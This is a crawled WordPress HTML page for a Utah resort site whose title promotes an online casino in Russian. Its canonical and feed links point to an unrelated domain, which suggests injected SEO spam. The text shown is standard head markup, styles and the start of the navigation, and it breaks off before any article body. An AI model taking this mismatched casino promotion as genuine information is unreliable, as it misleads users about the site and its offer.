

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://amiraspastgeorge.com/%D0%B1%D0%B0%D0%B7%D0%BE%D0%B2%D1%8B%D0%B9-%D1%84%D1%83%D0%BD%D0%BA%D1%86%D0%B8%D0%BE%D0%BD%D0%B0%D0%BB-%D0%B8-%D0%BE%D1%81%D0%BD%D0%BE%D0%B2%D0%BD%D1%8B%D0%B5-%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8/
body_size: 15606
content:
<!DOCTYPE html>

<html class="no-js" lang="en-US">

	<head>

		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0" >

		<link rel="profile" href="https://gmpg.org/xfn/11">

		<title>Базовый функционал и основные услуги хитового веб-проекта легитимного онлайн-казино &#8211; Amira Resort and Spa</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Amira Resort and Spa &raquo; Feed" href="https://indotech.it.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Amira Resort and Spa &raquo; Comments Feed" href="https://indotech.it.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Amira Resort and Spa &raquo; Базовый функционал и основные услуги хитового веб-проекта легитимного онлайн-казино Comments Feed" href="https://indotech.it.com/%d0%b1%d0%b0%d0%b7%d0%be%d0%b2%d1%8b%d0%b9-%d1%84%d1%83%d0%bd%d0%ba%d1%86%d0%b8%d0%be%d0%bd%d0%b0%d0%bb-%d0%b8-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d1%8b%d0%b5-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/amiraspastgeorge.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.5"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://amiraspastgeorge.com/wp-includes/css/dist/block-library/style.min.css?ver=5.9.5' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #cd2653;--wp--preset--color--primary: #000000;--wp--preset--color--secondary: #6d6d6d;--wp--preset--color--subtle-background: #dcd7ca;--wp--preset--color--background: #f5efe0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='twentytwenty-style-css'  href='https://amiraspastgeorge.com/wp-content/themes/twentytwenty/style.css?ver=2.0' media='all' />
<style id='twentytwenty-style-inline-css'>
.color-accent,.color-accent-hover:hover,.color-accent-hover:focus,:root .has-accent-color,.has-drop-cap:not(:focus):first-letter,.wp-block-button.is-style-outline,a { color: #cd2653; }blockquote,.border-color-accent,.border-color-accent-hover:hover,.border-color-accent-hover:focus { border-color: #cd2653; }button,.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.bg-accent,.bg-accent-hover:hover,.bg-accent-hover:focus,:root .has-accent-background-color,.comment-reply-link { background-color: #cd2653; }.fill-children-accent,.fill-children-accent * { fill: #cd2653; }body,.entry-title a,:root .has-primary-color { color: #000000; }:root .has-primary-background-color { background-color: #000000; }cite,figcaption,.wp-caption-text,.post-meta,.entry-content .wp-block-archives li,.entry-content .wp-block-categories li,.entry-content .wp-block-latest-posts li,.wp-block-latest-comments__comment-date,.wp-block-latest-posts__post-date,.wp-block-embed figcaption,.wp-block-image figcaption,.wp-block-pullquote cite,.comment-metadata,.comment-respond .comment-notes,.comment-respond .logged-in-as,.pagination .dots,.entry-content hr:not(.has-background),hr.styled-separator,:root .has-secondary-color { color: #6d6d6d; }:root .has-secondary-background-color { background-color: #6d6d6d; }pre,fieldset,input,textarea,table,table *,hr { border-color: #dcd7ca; }caption,code,code,kbd,samp,.wp-block-table.is-style-stripes tbody tr:nth-child(odd),:root .has-subtle-background-background-color { background-color: #dcd7ca; }.wp-block-table.is-style-stripes { border-bottom-color: #dcd7ca; }.wp-block-latest-posts.is-grid li { border-top-color: #dcd7ca; }:root .has-subtle-background-color { color: #dcd7ca; }body:not(.overlay-header) .primary-menu > li > a,body:not(.overlay-header) .primary-menu > li > .icon,.modal-menu a,.footer-menu a, .footer-widgets a,#site-footer .wp-block-button.is-style-outline,.wp-block-pullquote:before,.singular:not(.overlay-header) .entry-header a,.archive-header a,.header-footer-group .color-accent,.header-footer-group .color-accent-hover:hover { color: #cd2653; }.social-icons a,#site-footer button:not(.toggle),#site-footer .button,#site-footer .faux-button,#site-footer .wp-block-button__link,#site-footer .wp-block-file__button,#site-footer input[type="button"],#site-footer input[type="reset"],#site-footer input[type="submit"] { background-color: #cd2653; }.header-footer-group,body:not(.overlay-header) #site-header .toggle,.menu-modal .toggle { color: #000000; }body:not(.overlay-header) .primary-menu ul { background-color: #000000; }body:not(.overlay-header) .primary-menu > li > ul:after { border-bottom-color: #000000; }body:not(.overlay-header) .primary-menu ul ul:after { border-left-color: #000000; }.site-description,body:not(.overlay-header) .toggle-inner .toggle-text,.widget .post-date,.widget .rss-date,.widget_archive li,.widget_categories li,.widget cite,.widget_pages li,.widget_meta li,.widget_nav_menu li,.powered-by-wordpress,.to-the-top,.singular .entry-header .post-meta,.singular:not(.overlay-header) .entry-header .post-meta a { color: #6d6d6d; }.header-footer-group pre,.header-footer-group fieldset,.header-footer-group input,.header-footer-group textarea,.header-footer-group table,.header-footer-group table *,.footer-nav-widgets-wrapper,#site-footer,.menu-modal nav *,.footer-widgets-outer-wrapper,.footer-top { border-color: #dcd7ca; }.header-footer-group table caption,body:not(.overlay-header) .header-inner .toggle-wrapper::before { background-color: #dcd7ca; }
</style>
<link rel='stylesheet' id='twentytwenty-print-style-css'  href='https://amiraspastgeorge.com/wp-content/themes/twentytwenty/print.css?ver=2.0' media='print' />
<script src='https://amiraspastgeorge.com/wp-content/themes/twentytwenty/assets/js/index.js?ver=2.0' id='twentytwenty-js-js' async></script>
<link rel="https://api.w.org/" href="https://indotech.it.com/wp-json/" /><link rel="alternate" type="application/json" href="https://indotech.it.com/wp-json/wp/v2/posts/793" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://amiraspastgeorge.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://amiraspastgeorge.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.5" />
<link rel="canonical" href="https://indotech.it.com/%d0%b1%d0%b0%d0%b7%d0%be%d0%b2%d1%8b%d0%b9-%d1%84%d1%83%d0%bd%d0%ba%d1%86%d0%b8%d0%be%d0%bd%d0%b0%d0%bb-%d0%b8-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d1%8b%d0%b5-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8/" />
<link rel='shortlink' href='https://indotech.it.com/?p=793' />
<link rel="alternate" type="application/json+oembed" href="https://indotech.it.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Findotech.it.com%2F%25d0%25b1%25d0%25b0%25d0%25b7%25d0%25be%25d0%25b2%25d1%258b%25d0%25b9-%25d1%2584%25d1%2583%25d0%25bd%25d0%25ba%25d1%2586%25d0%25b8%25d0%25be%25d0%25bd%25d0%25b0%25d0%25bb-%25d0%25b8-%25d0%25be%25d1%2581%25d0%25bd%25d0%25be%25d0%25b2%25d0%25bd%25d1%258b%25d0%25b5-%25d1%2583%25d1%2581%25d0%25bb%25d1%2583%25d0%25b3%25d0%25b8%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://indotech.it.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Findotech.it.com%2F%25d0%25b1%25d0%25b0%25d0%25b7%25d0%25be%25d0%25b2%25d1%258b%25d0%25b9-%25d1%2584%25d1%2583%25d0%25bd%25d0%25ba%25d1%2586%25d0%25b8%25d0%25be%25d0%25bd%25d0%25b0%25d0%25bb-%25d0%25b8-%25d0%25be%25d1%2581%25d0%25bd%25d0%25be%25d0%25b2%25d0%25bd%25d1%258b%25d0%25b5-%25d1%2583%25d1%2581%25d0%25bb%25d1%2583%25d0%25b3%25d0%25b8%2F&#038;format=xml" />
	<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
	
	</head>

	<body class="post-template-default single single-post postid-793 single-format-standard wp-embed-responsive singular enable-search-modal missing-post-thumbnail has-single-pagination showing-comments show-avatars footer-top-visible">

		<a class="skip-link screen-reader-text" href="#site-content">Skip to the content</a><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
		<header id="site-header" class="header-footer-group">

			<div class="header-inner section-inner">

				<div class="header-titles-wrapper">

					
						<button class="toggle search-toggle mobile-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
							<span class="toggle-inner">
								<span class="toggle-icon">
									<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>								</span>
								<span class="toggle-text">Search</span>
							</span>
						</button><!-- .search-toggle -->

					
					<div class="header-titles">

						<div class="site-title faux-heading"><a href="https://indotech.it.com/">Amira Resort and Spa</a></div><div class="site-description">Stay At Amira Resort and Spa In St George Utah</div><!-- .site-description -->
					</div><!-- .header-titles -->

					<button class="toggle nav-toggle mobile-nav-toggle" data-toggle-target=".menu-modal"  data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle">
						<span class="toggle-inner">
							<span class="toggle-icon">
								<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="26" height="7" viewBox="0 0 26 7"><path fill-rule="evenodd" d="M332.5,45 C330.567003,45 329,43.4329966 329,41.5 C329,39.5670034 330.567003,38 332.5,38 C334.432997,38 336,39.5670034 336,41.5 C336,43.4329966 334.432997,45 332.5,45 Z M342,45 C340.067003,45 338.5,43.4329966 338.5,41.5 C338.5,39.5670034 340.067003,38 342,38 C343.932997,38 345.5,39.5670034 345.5,41.5 C345.5,43.4329966 343.932997,45 342,45 Z M351.5,45 C349.567003,45 348,43.4329966 348,41.5 C348,39.5670034 349.567003,38 351.5,38 C353.432997,38 355,39.5670034 355,41.5 C355,43.4329966 353.432997,45 351.5,45 Z" transform="translate(-329 -38)" /></svg>							</span>
							<span class="toggle-text">Menu</span>
						</span>
					</button><!-- .nav-toggle -->

				</div><!-- .header-titles-wrapper -->

				<div class="header-navigation-wrapper">

					
							<nav class="primary-menu-wrapper" aria-label="Horizontal">

								<ul class="primary-menu reset-list-style">

